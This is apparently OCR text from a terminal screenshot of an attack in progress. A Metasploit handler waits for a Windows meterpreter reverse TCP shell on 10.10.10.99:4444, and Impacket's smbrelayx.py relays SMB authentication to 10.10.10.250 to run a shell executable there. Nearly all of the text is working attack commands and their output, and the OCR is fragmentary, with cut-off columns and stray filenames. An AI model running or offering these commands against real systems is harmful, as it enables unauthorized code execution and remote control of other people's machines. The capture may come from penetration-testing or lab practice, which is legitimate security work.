 Places
3:47 AM
root
root@KBT-Linux: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Descr
---- --------------- -------- -----
EXITFUNC process yes Exit
rocess, none)
LHOST yes The l
LPORT 4444 yes The l
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 10.10.10.99
LHOST => 10.10.10.99
msf exploit(handler) > exploit
[*] Started reverse handler on 10.10.10.99:44
[*] Starting the payload handler...
hes.txt
root@KBT-Linux: /usr/share/impacket-master
File Edit View Search Terminal Help
[*] Opening SVCManager on 10.10.10.250.....
[*] Stoping service OTbL.....
[*] Removing service OTbL.....
[*] Removing file DmycfnKa.exe.....
^C^C[*] Service Installed.. CONNECT!
[*] Opening SVCManager on 10.10.10.250.....
[*] Stoping service uiKp.....
[*] Removing service uiKp.....
[*] Removing file sVXngGlu.exe.....
Exception KeyboardInterrupt in <module 'threading' from '/usr/lib/python2.7/thre
ading.pyc'> ignored
root@KBT-Linux:/usr/share/impacket-master#
root@KBT-Linux:/usr/share/impacket-master#
root@KBT-Linux:/usr/share/impacket-master# python smbrelayx.py -h 10.10.10.250 -
e ./CQShell104A.exe
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Running in relay mode
[*] Config file parsed
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
port.exe
CQShell104.exe